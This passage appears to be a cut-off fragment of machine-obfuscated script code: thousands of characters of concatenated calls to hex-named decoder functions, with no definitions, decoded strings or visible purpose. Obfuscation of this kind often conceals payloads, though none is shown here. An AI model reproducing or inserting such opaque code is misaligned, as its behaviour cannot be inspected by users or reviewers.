0O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+